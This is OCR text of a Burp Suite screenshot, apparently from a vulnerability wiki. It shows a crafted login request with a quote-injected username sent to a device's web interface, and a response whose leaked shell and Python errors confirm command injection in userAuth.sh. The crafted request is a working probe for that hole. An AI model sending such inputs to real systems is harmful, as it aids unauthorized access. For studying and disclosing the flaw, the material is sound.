 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:17 GMT
Connection: close
Content-Length: 425
{"err":"grep: :: No such file or directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh:
line 15: [: too many arguments\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from crypt import
crypt;print crypt('','$1$AgtG/Lxf\n ^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
PeiQi文库
PeiQi文库